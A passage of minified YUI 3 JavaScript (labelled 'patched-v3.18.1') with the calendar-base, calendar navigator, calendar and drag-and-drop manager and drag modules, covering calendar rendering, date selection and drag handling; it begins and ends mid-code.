r=e.Intl.get("datatype-date-format"),i=r.A,s=this.get("strings.first_weekday")||0,o=this._getCutoffColumn(t,s),u=O.daysInMonth(t),a=["","","","","",""],f={},l,c,p,d,v,b,w,E,S;e.Intl.getLang("calendar-base")?l=this.get("strings.very_short_weekdays"):l=r.a,f.weekday_row="";for(c=s;c<=s+6;c++)f.weekday_row+=x(M.WEEKDAY_TEMPLATE,{short_weekdayname:l[c%7],weekdayname:i[c%7]});f.weekday_row_template=x(M.WEEKDAY_ROW_TEMPLATE,f);for(p=0;p<=5;p++)for(d=0;d<=12;d++){v=7*p-5+d,b=n+"_"+d+"_"+v,w=m,v<1?w=g:v>u&&(w=y);if(v<1||v>u)v="&nbsp;";E=d>=o&&d<o+7?"":h,a[p]+=x(M.CALDAY_TEMPLATE,{day_content:v,calendar_col_class:"calendar_col"+d,calendar_col_visibility_class:E,calendar_day_class:w,calendar_day_id:b})}return f.body_template="",T(a,function(e){f.body_template+=x(M.CALDAY_ROW_TEMPLATE,{calday_row:e})}),f.calendar_pane_id=n,f.calendar_pane_tabindex=this.get("tabIndex"),f.pane_arialabel=O.format(t,{format:"%B %Y"}),S=x(x(M.CALENDAR_GRID_TEMPLATE,f),M.CALENDAR_STRINGS),this._paneProperties[n]={cutoffCol:o,daysInMonth:u,paneDate:t},S},_rerenderCalendarPane:function(e,t){var n=this.get("strings.first_weekday")||0,r=this._getCutoffColumn(e,n),i=O.daysInMonth(e),s=t.get("id"),o,u,a;t.setStyle("visibility","hidden"),t.setAttribute("aria-label",O.format(e,{format:"%B %Y"}));for(o=0;o<=12;o++){u=t.all(".calendar_col"+o),u.removeClass(h);if(o<r||o>=r+7)u.addClass(h);else switch(o){case 0:a=t.one("#"+s+"_0_30"),i>=30?(a.set("text","30"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 1:a=t.one("#"+s+"_1_31"),i>=31?(a.set("text","31"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 6:a=t.one("#"+s+"_6_29"),i>=29?(a.set("text","29"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 7:a=t.one("#"+s+"_7_30"),i>=30?(a.set("text","30"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass(y));break;case 8:a=t.one("#"+s+"_8_31"),i>=31?(a.set("text","31"),a.removeClass(y).addClass(m)):(a.setContent("&nbsp;"),a.removeClass(m).addClass
(y))}}this._paneProperties[s].cutoffCol=r,this._paneProperties[s].daysInMonth=i,this._paneProperties[s].paneDate=e,t.setStyle("visibility","inherit")},_updateCalendarHeader:function(t){var n="",r=this.get("headerRenderer");return e.Lang.isString(r)?n=O.format(t,{format:r}):r instanceof Function&&(n=r.call(this,t)),n},_initCalendarHeader:function(e){return x(x(M.HEADER_TEMPLATE,{calheader:this._updateCalendarHeader(e),calendar_id:this._calendarId}),M.CALENDAR_STRINGS)},_initCalendarHTML:function(t){function o(){return i=this._initCalendarPane(O.addMonths(t,r),n.calendar_id+"_pane_"+r),r++,i}var n={},r=0,i,s;return n.header_template=this._initCalendarHeader(t),n.calendar_id=this._calendarId,n.body_template=x(x(M.CONTENT_TEMPLATE,n),M.CALENDAR_STRINGS),s=n.body_template.replace(/\{calendar_grid_template\}/g,e.bind(o,this)),this._paneNumber=r,s}},{CALENDAR_STRINGS:{calendar_grid_class:i,calendar_body_class:u,calendar_hd_class:a,calendar_hd_label_class:f,calendar_weekdayrow_class:l,calendar_weekday_class:c,calendar_row_class:v,calendar_day_class:m,calendar_dayanchor_class:b,calendar_pane_class:w,calendar_right_grid_class:o,calendar_left_grid_class:s,calendar_status_class:E},CONTENT_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div class="yui3-u-1">{calendar_grid_template}</div></div>',ONE_PANE_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div class="yui3-u-1">{calendar_grid_template}</div></div>',TWO_PANE_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div class="yui3-u-1-2"><div class = "{calendar_left_grid_class}">{calendar_grid_template}</div></div><div class="yui3-u-1-2"><div class = "{calendar_right_grid_class}">{calendar_grid_template}</div></div></div>',THREE_PANE_TEMPLATE:'<div class="yui3-g {calendar_pane_class}" id="{calendar_id}">{header_template}<div class="yui3-u-1-3"><div class="{calendar_left_grid_class}">{calendar_grid_template}</div></div><div class="yui3-u-1-3">{calendar_grid_template}</div><div class="yui3-u-1-3"><div class="{calendar_right_grid_class}">{calendar_grid_template}</div></div></div>',CALENDAR_GRID_TEMPLATE:'<table class="{calendar_grid_class}" id="{calendar_pane_id}" role="grid" aria-readonly="true" aria-label="{pane_arialabel}" tabindex="{calendar_pane_tabindex}"><thead>{weekday_row_template}</thead><tbody>{body_template}</tbody></table>',HEADER_TEMPLATE:'<div class="yui3-g {calendar_hd_class}"><div class="yui3-u {calendar_hd_label_class}" id="{calendar_id}_header" aria-role="heading">{calheader}</div></div>',WEEKDAY_ROW_TEMPLATE:'<tr class="{calendar_weekdayrow_class}" role="row">{weekday_row}</tr>',CALDAY_ROW_TEMPLATE:'<tr class="{calendar_row_class}" role="row">{calday_row}</tr>',WEEKDAY_TEMPLATE:'<th class="{calendar_weekday_class}" role="columnheader" aria-label="{weekdayname}">{short_weekdayname}</th>',CALDAY_TEMPLATE:'<td class="{calendar_col_class} {calendar_day_class} {calendar_col_visibility_class}" id="{calendar_day_id}" role="gridcell" tabindex="-1">{day_content}</td>',NAME:"calendarBase",ATTRS:{tabIndex:{value:1},date:{value:new Date,setter:function(e){var t=this._normalizeDate(e);return O.areEqual(t,this.get("date"))?this.get("date"):t}},showPrevMonth:{value:!1},showNextMonth:{value:!1},strings:{valueFn:function(){return e.Intl.get("calendar-base")}},headerRenderer:{value:"%B %Y"},enabledDatesRule:{value:null},disabledDatesRule:{value:null},selectedDates:{readOnly:!0,getter:function(){return this._getSelectedDatesList()}},customRenderer:{lazyAdd:!1,value:{},setter:function(e){this._rules=e.rules,this._filterFunction=e.filterFunction}}}})},"patched-v3.18.1",{requires:["widget","datatype-date","datatype-date-math","cssgrids"],lang:["ca","ca-ES","de","en","es","es-AR","eu-ES","fr","hu","it","ja","nb-NO","nl","pt-BR","ru","zh-Hans","zh-Hans-CN","zh-Hant","zh-Hant-HK","zh-HANT-TW"],skinnable:!0});
YUI.add("calendarnavigator",function(e,t){function v(){v.superclass.constructor.apply(this,arguments)}var n="contentBox",r="host",i=e.ClassNameManager.getClassName,s=e.Lang.sub,o=e.Node,u=o.create,a="calendar",f="calendarnav",l=i(a,"header"),c=i(f,"prevmonth"),h=i(f,"nextmonth"),p=i(f,"month-disabled"),d=e.DataType.Date;v.NS="navigator",v.NAME="pluginCalendarNavigator",v.ATTRS={shiftByMonths:{value:1}},v.CALENDARNAV_STRINGS={prev_month_class:c,next_month_class:h},v.PREV_MONTH_CONTROL_TEMPLATE='<a class="yui3-u {prev_month_class}" role="button" aria-label="{prev_month_arialabel}" tabindex="{control_tabindex}" />',v.NEXT_MONTH_CONTROL_TEMPLATE='<a class="yui3-u {next_month_class}" role="button" aria-label="{next_month_arialabel}" tabindex="{control_tabindex}" />',e.extend(v,e.Plugin.Base,{_eventAttachments:{},_controls:{},initializer:function(){this._controls={},this._eventAttachments={},this.afterHostMethod("renderUI",this._initNavigationControls)},destructor:function(){},_focusNavigation:function(e){e.currentTarget.focus()},_subtractMonths:function(e){if(e.type==="click"||e.type==="keydown"&&(e.keyCode===13||e.keyCode===32)){var t=this.get(r),n=t.get("date");t.set("date",d.addMonths(n,-1*this.get("shiftByMonths"))),e.preventDefault()}},_addMonths:function(e){if(e.type==="click"||e.type==="keydown"&&(e.keyCode===13||e.keyCode===32)){var t=this.get(r),n=t.get("date");t.set("date",d.addMonths(n,this.get("shiftByMonths"))),e.preventDefault()}},_updateControlState:function(){var e=this.get(r),t=e.get("date"),n=d.addMonths(t,e._paneNumber-1),i=e._normalizeDate(e.get("minimumDate")),s=e._normalizeDate(e.get("maximumDate"));d.areEqual(i,t)?(this._eventAttachments.prevMonth&&(this._eventAttachments.prevMonth.detach(),this._eventAttachments.prevMonth=!1),this._controls.prevMonth.hasClass(p)||this._controls.prevMonth.addClass(p).setAttribute("aria-disabled","true")):(this._eventAttachments.prevMonth||(this._eventAttachments.prevMonth=this._controls.prevMonth.on(["click","keydown"],this._subtractMonths,this)),this._controls.prevMonth.hasClass(p)&&this._controls.prevMonth.removeClass(p).setAttribute("aria-disabled","false")),d.areEqual(s,n)?(this._eventAttachments.nextMonth&&(this._eventAttachments.nextMonth.detach(),this._eventAttachments.nextMonth=!1),this._controls.nextMonth.hasClass(p)||this._controls.nextMonth.addClass(p).setAttribute("aria-disabled","true")):(this._eventAttachments.nextMonth||(this._eventAttachments.nextMonth=this._controls.nextMonth.on(["click","keydown"],this._addMonths,this)),this._controls.nextMonth.hasClass(p)&&this._controls.nextMonth.removeClass(p).setAttribute("aria-disabled","false")),this._controls.prevMonth.on(["click","keydown"],this._focusNavigation,this),this._controls.nextMonth.on(["click","keydown"],this._focusNavigation,this)},_renderPrevControls:function(){var e=u(s(v.PREV_MONTH_CONTROL_TEMPLATE,v.CALENDARNAV_STRINGS));return e.on("selectstart",this.get(r)._preventSelectionStart),e},_renderNextControls:function(){var e=u(s(v.NEXT_MONTH_CONTROL_TEMPLATE,v.CALENDARNAV_STRINGS));return e.on("selectstart",this.get(r)._preventSelectionStart),e},_initNavigationControls:function(){var e=this.get(r),t=e.get(n).one("."+l);v.CALENDARNAV_STRINGS.control_tabindex=e.get("tabIndex"),v.CALENDARNAV_STRINGS.prev_month_arialabel="Go to previous month",v.CALENDARNAV_STRINGS.next_month_arialabel="Go to next month",this._controls.prevMonth=this._renderPrevControls(),this._controls.nextMonth=this._renderNextControls(),this._updateControlState(),e.after(["dateChange","minimumDateChange","maximumDateChange"],this._updateControlState,this),t.prepend(this._controls.prevMonth),t.append(this._controls.nextMonth)}}),e.namespace("Plugin").CalendarNavigator=v},"patched-v3.18.1",{requires:["plugin","classnamemanager","datatype-date","node"],skinnable:!0});
YUI.add("calendar",function(e,t){function w(){w.superclass.constructor.apply(this,arguments)}var n=e.ClassNameManager.getClassName,r="calendar",i=40,s=38,o=37,u=39,a=13,f=32,l=n(r,"day-selected"),c=n(r,"day-highlighted"),h=n(r,"day"),p=n(r,"prevmonth-day"),d=n(r,"nextmonth-day"),v=n(r,"selection-disabled"),m=n(r,"grid"),g=e.DataType.Date,y=n(r,"pane"),b=e.UA.os;e.Calendar=e.extend(w,e.CalendarBase,{_keyEvents:[],_highlightedDateNode:null,_lastSelectedDate:null,initializer:function(){this.plug(e.Plugin.CalendarNavigator),this._keyEvents=[],this._highlightedDateNode=null,this._lastSelectedDate=null},_bindCalendarEvents:function(){var e=this.get("contentBox"),t=e.one("."+y);t.on("selectstart",this._preventSelectionStart),t.delegate("click",this._clickCalendar,"."+h+", ."+p+", ."+d,this),t.delegate("keydown",this._keydownCalendar,"."+m,this),t.delegate("focus",this._focusCalendarGrid,"."+m,this),t.delegate("focus",this._focusCalendarCell,"."+h,this),t.delegate("blur",this._blurCalendarGrid,"."+m+",."+h,this),this.after(["minimumDateChange","maximumDateChange"],this._afterCustomRendererChange)},_preventSelectionStart:function(e){e.preventDefault()},_highlightDateNode:function(e){this._unhighlightCurrentDateNode();var t=this._dateToNode(e);t.focus(),t.addClass(c)},_unhighlightCurrentDateNode:function(){var e=this.get("contentBox").all("."+c);e&&e.removeClass(c)},_getGridNumber:function(e){var t=e.get("id").split("_").reverse();return parseInt(t[0],10)},_blurCalendarGrid:function(){this._unhighlightCurrentDateNode()},_focusCalendarCell:function(e){this._highlightedDateNode=e.target,e.stopPropagation()},_focusCalendarGrid:function(){this._unhighlightCurrentDateNode(),this._highlightedDateNode=null},_keydownCalendar:function(e){var t=this._getGridNumber(e.target),n=this._highlightedDateNode?this._nodeToDate(this._highlightedDateNode):null,r=e.keyCode,c=0,h="",p,d,v,m,y;switch(r){case i:c=7,h="s";break;case s:c=-7,h="n";break;case o:c=-1,h="w";break;case u:c=1,h="e";break;case f:case a:e.preventDefault();if(this._highlightedDateNode){p=this.get("selectionMode");if(p==="single"&&!this._highlightedDateNode.hasClass(l))this._clearSelection(!0),this._addDateToSelection(n);else if(p==="multiple"||p==="multiple-sticky")this._highlightedDateNode.hasClass(l)?this._removeDateFromSelection(n):this._addDateToSelection(n)}}if(r===i||r===s||r===o||r===u)n||(n=g.addMonths(this.get("date"),t),c=0),e.preventDefault(),d=g.addDays(n,c),v=this.get("date"),m=g.addMonths(this.get("date"),this._paneNumber-1),y=new Date(m),m.setDate(g.daysInMonth(m)),g.isInRange(d,v,m)?this._highlightDateNode(d):g.isGreater(v,d)?g.isGreaterOrEqual(this.get("minimumDate"),v)||(this.set("date",g.addMonths(v,-1)),this._highlightDateNode(d)):g.isGreater(d,m)&&(g.isGreaterOrEqual(y,this.get("maximumDate"))||(this.set("date",g.addMonths(v,1)),this._highlightDateNode(d)))},_clickCalendar:function(e){var t=e.currentTarget,n=t.hasClass(h)&&!t.hasClass(p)&&!t.hasClass(d)&&!t.hasClass(v),r=t.hasClass(l),i;switch(this.get("selectionMode")){case"single":n&&(r||(this._clearSelection(!0),this._addDateToSelection(this._nodeToDate(t))));break;case"multiple-sticky":n&&(r?this._removeDateFromSelection(this._nodeToDate(t)):this._addDateToSelection(this._nodeToDate(t)));break;case"multiple":n&&(!e.metaKey&&!e.ctrlKey&&!e.shiftKey?(this._clearSelection(!0),this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate)):(b==="macintosh"&&e.metaKey||b!=="macintosh"&&e.ctrlKey)&&!e.shiftKey?r?(this._removeDateFromSelection(this._nodeToDate(t)),this._lastSelectedDate=null):(this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate)):(b==="macintosh"&&e.metaKey||b!=="macintosh"&&e.ctrlKey)&&e.shiftKey?this._lastSelectedDate?(i=this._nodeToDate(t),this._addDateRangeToSelection(i,this._lastSelectedDate),this._lastSelectedDate=i):(this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate)):e.shiftKey&&(this._lastSelectedDate?(i=this._nodeToDate(t),this._clearSelection(!0),this._addDateRangeToSelection(i,this._lastSelectedDate),this._lastSelectedDate=i):(this._clearSelection(!0),this._lastSelectedDate=this._nodeToDate(t),this._addDateToSelection(this._lastSelectedDate))))}n?this.fire("dateClick",{cell:t,date:this._nodeToDate(t)}):t.hasClass(p)?this.fire("prevMonthClick"):t.hasClass(d)&&this.fire("nextMonthClick")},_canBeSelected:function(e){var t=this.get("minimumDate"),n=this.get("maximumDate");return t&&!g.isGreaterOrEqual(e,t)||n&&g.isGreater(e,n)?!1:w.superclass._canBeSelected.call(this,e)},_renderCustomRules:function(){w.superclass._renderCustomRules.call(this);var e=this.get("minimumDate"),t=this.get("maximumDate"),n=[],r,i,s,o;if(!e&&!t)return;for(o=0;o<this._paneNumber;o++)s=g.addMonths(this.get("date"),o),n=n.concat(g.listOfDatesInMonth(s));if(e)for(r=0,i=n.length;r<i;r++){if(!!g.isGreaterOrEqual(n[r],e))break;this._disableDate(n[r])}if(t)for(r=n.length-1;r>=0;r--){if(!g.isGreater(n[r],t))break;this._disableDate(n[r])}},subtractMonth:function(e){return this.set("date",g.addMonths(this.get("date"),-1)),e&&e.halt(),this},subtractYear:function(e){return this.set("date",g.addYears(this.get("date"),-1)),e&&e.halt(),this},addMonth:function(e){return this.set("date",g.addMonths(this.get("date"),1)),e&&e.halt(),this},addYear:function(e){return this.set("date",g.addYears(this.get("date"),1)),e&&e.halt(),this}},{NAME:"calendar",ATTRS:{selectionMode:{value:"single"},date:{value:new Date,lazyAdd:!1,setter:function(e){var t=this._normalizeDate(e),n=g.addMonths(t,this._paneNumber-1),r=this.get("minimumDate"),i=this.get("maximumDate");if((!r||g.isGreaterOrEqual(t,r))&&(!i||g.isGreaterOrEqual(i,n)))return t;if(r&&g.isGreater(r,t))return this._normalizeDate(r);if(i&&g.isGreater(n,i))return g.addMonths(this._normalizeDate(i),1-this._paneNumber)}},minimumDate:{value:null,setter:function(t){if(e.Lang.isDate(t)){var n=this.get("date"),r=this._normalizeTime(t);return n&&!g.isGreaterOrEqual
(n,r)&&this.set("date",t),r}return null}},maximumDate:{value:null,setter:function(t){if(e.Lang.isDate(t)){var n=this.get("date");return n&&!g.isGreaterOrEqual(t,g.addMonths(n,this._paneNumber-1))&&this.set("date",g.addMonths(this._normalizeDate(t),1-this._paneNumber)),this._normalizeTime(t)}return null}}}})},"patched-v3.18.1",{requires:["calendar-base","calendarnavigator"],skinnable:!0});
YUI.add("dd-ddm-base",function(e,t){var n=function(){n.superclass.constructor.apply(this,arguments)};n.NAME="ddm",n.ATTRS={dragCursor:{value:"move"},clickPixelThresh:{value:3},clickTimeThresh:{value:1e3},throttleTime:{value:-1},dragMode:{value:"point",setter:function(e){return this._setDragMode(e),e}}},e.extend(n,e.Base,{_createPG:function(){},_active:null,_setDragMode:function(t){switch(null===t&&(t=e.DD.DDM.get("dragMode")),t){case 1:case"intersect":return 1;case 2:case"strict":return 2;case 0:case"point":return 0}return 0},CSS_PREFIX:e.ClassNameManager.getClassName("dd"),_activateTargets:function(){},_drags:[],activeDrag:!1,_regDrag:function(e){return!this.getDrag(e.get("node"))&&(this._active||this._setupListeners(),this._drags.push(e),!0)},_unregDrag:function(t){var n=[];e.Array.each(this._drags,function(e){e!==t&&(n[n.length]=e)}),this._drags=n},_setupListeners:function(){this._createPG(),this._active=!0;var t=e.one(e.config.doc);t.on("mousemove",e.throttle(e.bind(this._docMove,this),this.get("throttleTime"))),t.on("mouseup",e.bind(this._end,this))},_start:function(){this.fire("ddm:start"),this._startDrag()},_startDrag:function(){},_endDrag:function(){},_dropMove:function(){},_end:function(){this.activeDrag&&(this._shimming=!1,this._endDrag(),this.fire("ddm:end"),this.activeDrag.end.call(this.activeDrag),this.activeDrag=null)},stopDrag:function(){return this.activeDrag&&this._end(),this},_shimming:!1,_docMove:function(e){this._shimming||this._move(e)},_move:function(e){this.activeDrag&&(this.activeDrag._move.call(this.activeDrag,e),this._dropMove())},cssSizestoObject:function(e){var t=e.split(" ");switch(t.length){case 1:t[1]=t[2]=t[3]=t[0];break;case 2:t[2]=t[0],t[3]=t[1];break;case 3:t[3]=t[1]}return{top:parseInt(t[0],10),right:parseInt(t[1],10),bottom:parseInt(t[2],10),left:parseInt(t[3],10)}},getDrag:function(t){var n=!1,i=e.one(t);return i instanceof e.Node&&e.Array.each(this._drags,function(e){i.compareTo(e.get("node"))&&(n=e)}),n},swapPosition:function(t,n){t=e.DD.DDM.getNode(t),n=e.DD.DDM.getNode(n);var i=t.getXY(),r=n.getXY();return t.setXY(r),n.setXY(i),t},getNode:function(t){return t instanceof e.Node?t:t=t&&t.get?e.Widget&&t instanceof e.Widget?t.get("boundingBox"):t.get("node"):e.one(t)},swapNode:function(t,n){t=e.DD.DDM.getNode(t);var i=(n=e.DD.DDM.getNode(n)).get("parentNode"),r=n.get("nextSibling");return r===t?i.insertBefore(t,n):n===t.get("nextSibling")?i.insertBefore(n,t):(t.get("parentNode").replaceChild(n,t),i.insertBefore(t,r)),t}}),e.namespace("DD"),e.DD.DDM=new n},"patched-v3.18.1",{requires:["node","base","yui-throttle","classnamemanager"]});YUI.add("dd-drag",function(t,e){var i=t.DD.DDM,s="node",a="dragging",n="dragNode",r="offsetHeight",h="offsetWidth",l="drag:mouseDown",o="drag:afterMouseDown",d="drag:removeHandle",u="drag:addHandle",g="drag:removeInvalid",c="drag:addInvalid",_="drag:start",f="drag:end",v="drag:drag",p="drag:align",m=function(e){this._lazyAddAttrs=!1,m.superclass.constructor.apply(this,arguments),i._regDrag(this)||t.error("Failed to register node, already in use: "+e.node)};m.NAME="drag",m.START_EVENT="mousedown",m.ATTRS={node:{setter:function(e){if(this._canDrag(e))return e;var i=t.one(e);return i||t.error("DD.Drag: Invalid Node Given: "+e),i}},dragNode:{setter:function(e){if(this._canDrag(e))return e;var i=t.one(e);return i||t.error("DD.Drag: Invalid dragNode Given: "+e),i}},offsetNode:{value:!0},startCentered:{value:!1},clickPixelThresh:{value:i.get("clickPixelThresh")},clickTimeThresh:{value:i.get("clickTimeThresh")},lock:{value:!1,setter:function(t){return t?this.get(s).addClass(i.CSS_PREFIX+"-locked"):this.get(s).removeClass(i.CSS_PREFIX+"-locked"),t}},data:{value:!1},move:{value:!0},useShim:{value:!0},activeHandle:{value:!1},primaryButtonOnly:{value:!0},dragging:{value:!1},parent:{value:!1},target:{value:!1,setter:function(t){return this._handleTarget(t),t}},dragMode:{value:null,setter:function(t){return i._setDragMode(t)}},groups:{value:["default"],getter:function(){return this._groups?t.Object.keys(this._groups):(this._groups={},[])},setter:function(e){return this._groups=t.Array.hash(e),e}},handles:{value:null,setter:function(e){return e?(this._handles={},t.Array.each(e,function(e){var i=e;(e instanceof t.Node||e instanceof t.NodeList)&&(i=e._yuid),this._handles[i]=e,this._fixUserSelect(e)},this)):this._handles=null,e}},bubbles:{setter:function(t){return this.addTarget(t),t}},haltDown:{value:!0}},t.extend(m,t.Base,{_canDrag:function(t){return!!(t&&t.setXY&&t.getXY&&t.test&&t.contains)},_bubbleTargets:t.DD.DDM,addToGroup:function(t){return this._groups[t]=!0,i._activateTargets(),this},removeFromGroup:function(t){return delete this._groups[t],i._activateTargets(),this},target:null,_handleTarget:function(e){t.DD.Drop&&(!1===e?this.target&&(i._unregTarget(this.target),this.target=null):(t.Lang.isObject(e)||(e={}),e.bubbleTargets=e.bubbleTargets||this.getTargets(),e.node=this.get(s),e.groups=e.groups||this.get("groups"),this.target=new t.DD.Drop(e)))},_groups:null,_createEvents:function(){this.publish(l,{defaultFn:this._defMouseDownFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"}),this.publish(p,{defaultFn:this._defAlignFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"}),this.publish(v,{defaultFn:this._defDragFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"}),this.publish(f,{defaultFn:this._defEndFn,preventedFn:this._prevEndFn,queuable:!1,emitFacade:!0,bubbles:!0,prefix:"drag"});var e=[o,d,u,g,c,_,"drag:drophit","drag:dropmiss","drag:over","drag:enter","drag:exit"];t.Array.each(e,function(t){this.publish(t,{type:t,emitFacade:!0,bubbles:!0,preventable:!1,queuable:!1,prefix:"drag"})},this)},_ev_md:null,_startTime:null,_endTime:null,_handles:null,_invalids:null,_invalidsDefault:{textarea:!0,input:!0,a:!0,button:!0,select:!0},_dragThreshMet:null,_fromTimeout:null,_clickTimeout:null,deltaXY:null,startXY:null,nodeXY:null,lastXY:null,actXY:null,realXY:null,mouseXY:null,region:null,_handleMouseUp:function(){this.fire("drag:mouseup"),this._fixIEMouseUp(),i.activeDrag&&i._end()},_fixDragStart:function(t){this.validClick(t)&&t.preventDefault()},_fixUserSelect:function(e,i){var s=t.all(e);s&&(i?s.setStyles({"-moz-user-select":"auto","-ms-user-select":"auto","-webkit-user-select":"auto","user-select":"auto"}):s.setStyles({"-moz-user-select":"none","-ms-user-select":"none","-webkit-user-select":"none","user-select":"none"}))},_ieSelectFix:function(){return!1},_ieSelectBack:null,_fixIEMouseDown:function(){t.UA.ie&&(this._ieSelectBack=t.config.doc.body.onselectstart,t.config.doc.body.onselectstart=this._ieSelectFix)},_fixIEMouseUp:function(){t.UA.ie&&(t.config.doc.body.onselectstart=this._ieSelectBack)},_handleMouseDownEvent:function(t){this.validClick(t)&&t.preventDefault(),this.fire(l,{ev:t})},_defMouseDownFn:function(e){var s,a=e.ev;if(this._dragThreshMet=!1,this._ev_md=a,this.get("primaryButtonOnly")&&a.button>1)return!1;this.validClick(a)&&(this._fixIEMouseDown(a),a.touches||(this.get("haltDown")?a.halt():a.preventDefault()),this._setStartPosition([a.pageX,a.pageY]),i.activeDrag=this,s=this.get("clickTimeThresh"),a.touches&&(s=Math.max(750,s)),this._clickTimeout=t.later(s,this,this._timeoutCheck)),this.fire(o,{ev:a})},validClick:function(e){var i=!1,a=!1,n=e.target,r=null,h=null,l=null,o=!1;return this._handles?t.Object.each(this._handles,function(e,s){e instanceof t.Node||e instanceof t.NodeList?i||((l=e)instanceof t.Node&&(l=new t.NodeList(e._node)),l.each(function(t){t.contains(n)&&(i=!0)})):t.Lang.isString(s)&&n.test(s+", "+s+" *")&&!r&&(r=s,i=!0)}):((a=this.get(s)).contains(n)||a.compareTo(n))&&(i=!0),i&&this._invalids&&t.Object.each(this._invalids,function(e,s){t.Lang.isString(s)&&n.test(s+", "+s+" *")&&(i=!1)}),i&&(r?(h=e.currentTarget.all(r),o=!1,h.each(function(t){!t.contains(n)&&!t.compareTo(n)||o||(o=!0,this.set("activeHandle",t))},this)):this.set("activeHandle",this.get(s))),i},_setStartPosition:function(t){this.startXY=t,this.nodeXY=this.lastXY=this.realXY=this.get(s).getXY(),this.get("offsetNode")?this.deltaXY=[this.startXY[0]-this.nodeXY[0],this.startXY[1]-this.nodeXY[1]]:this.deltaXY=[0,0]},_timeoutCheck:function(){this.get("lock")||this._dragThreshMet||!this._ev_md||(this._fromTimeout=this._dragThreshMet=!0,this.start(),this._alignNode([this._ev_md.pageX,this._ev_md.pageY],!0))},removeHandle:function(e){var i=e;return(e instanceof t.Node||e instanceof t.NodeList)&&(i=e._yuid),this._handles[i]&&(delete this._handles[i],this._fixUserSelect(e,!0),this.fire(d,{handle:e})),this},addHandle:function(e){this._handles||(this._handles={});var i=e
;return(e instanceof t.Node||e instanceof t.NodeList)&&(i=e._yuid),this._handles[i]=e,this._fixUserSelect(e),this.fire(u,{handle:e}),this},removeInvalid:function(t){return this._invalids[t]&&(this._invalids[t]=null,delete this._invalids[t],this.fire(g,{handle:t})),this},addInvalid:function(e){return t.Lang.isString(e)&&(this._invalids[e]=!0,this.fire(c,{handle:e})),this},initializer:function(){if(this.get(s).dd=this,!this.get(s).get("id")){var e=t.stamp(this.get(s));this.get(s).set("id",e)}this.actXY=[],this._invalids=t.clone(this._invalidsDefault,!0),this._createEvents(),this.get(n)||this.set(n,this.get(s)),this.on("initializedChange",t.bind(this._prep,this)),this.set("groups",this.get("groups"))},_prep:function(){this._dragThreshMet=!1;var e=this.get(s);e.addClass(i.CSS_PREFIX+"-draggable"),e.on(m.START_EVENT,t.bind(this._handleMouseDownEvent,this)),e.on("mouseup",t.bind(this._handleMouseUp,this)),e.on(["dragstart","touchmove"],t.bind(this._fixDragStart,this))},_unprep:function(){var t=this.get(s);t.removeClass(i.CSS_PREFIX+"-draggable"),t.detachAll("mouseup"),t.detachAll("dragstart"),t.detachAll(m.START_EVENT),this.mouseXY=[],this.deltaXY=[0,0],this.startXY=[],this.nodeXY=[],this.lastXY=[],this.actXY=[],this.realXY=[]},start:function(){if(!this.get("lock")&&!this.get(a)){var t,e,l,o=this.get(s);this._startTime=(new Date).getTime(),i._start(),o.addClass(i.CSS_PREFIX+"-dragging"),this.fire(_,{pageX:this.nodeXY[0],pageY:this.nodeXY[1],startTime:this._startTime}),o=this.get(n),l=this.nodeXY,t=o.get(h),e=o.get(r),this.get("startCentered")&&this._setStartPosition([l[0]+t/2,l[1]+e/2]),this.region={0:l[0],1:l[1],area:0,top:l[1],right:l[0]+t,bottom:l[1]+e,left:l[0]},this.set(a,!0)}return this},end:function(){return this._endTime=(new Date).getTime(),this._clickTimeout&&this._clickTimeout.cancel(),this._dragThreshMet=this._fromTimeout=!1,!this.get("lock")&&this.get(a)&&this.fire(f,{pageX:this.lastXY[0],pageY:this.lastXY[1],startTime:this._startTime,endTime:this._endTime}),this.get(s).removeClass(i.CSS_PREFIX+"-dragging"),this.set(a,!1),this.deltaXY=[0,0],this},_defEndFn:function(){this._fixIEMouseUp(),this._ev_md=null},_prevEndFn:function(){this._fixIEMouseUp(),this.get(n).setXY(this.nodeXY),this._ev_md=null,this.region=null},_align:function(t){this.fire(p,{pageX:t[0],pageY:t[1]})},_defAlignFn:function(t){this.actXY=[t.pageX-this.deltaXY[0],t.pageY-this.deltaXY[1]]},_alignNode:function(t,e){this._align(t),e||this._moveNode()},_moveNode:function(t){var e=[],i=[],s=this.nodeXY,a=this.actXY;e[0]=a[0]-this.lastXY[0],e[1]=a[1]-this.lastXY[1],i[0]=a[0]-this.nodeXY[0],i[1]=a[1]-this.nodeXY[1],this.region={0:a[0],1:a[1],area:0,top:a[1],right:a[0]+this.get(n).get(h),bottom:a[1]+this.get(n).get(r),left:a[0]},this.fire(v,{pageX:a[0],pageY:a[1],scroll:t,info:{start:s,xy:a,delta:e,offset:i}}),this.lastXY=a},_defDragFn:function(e){if(this.get("move")){if(e.scroll&&e.scroll.node){var i=e.scroll.node.getDOMNode();i===t.config.win?i.scrollTo(e.scroll.left,e.scroll.top):(e.scroll.node.set("scrollTop",e.scroll.top),e.scroll.node.set("scrollLeft",e.scroll.left))}this.get(n).setXY([e.pageX,e.pageY]),this.realXY=[e.pageX,e.pageY]}},_move:function(t){if(this.get("lock"))return!1;if(this.mouseXY=[t.pageX,t.pageY],this._dragThreshMet||t.touches)this._dragThreshMet&&(this._clickTimeout&&this._clickTimeout.cancel(),this._alignNode([t.pageX,t.pageY]));else{var e=Math.abs(this.startXY[0]-t.pageX),i=Math.abs(this.startXY[1]-t.pageY);(e>this.get("clickPixelThresh")||i>this.get("clickPixelThresh"))&&(this._dragThreshMet=!0,this.start(),this._alignNode([t.pageX,t.pageY]))}},stopDrag:function(){return 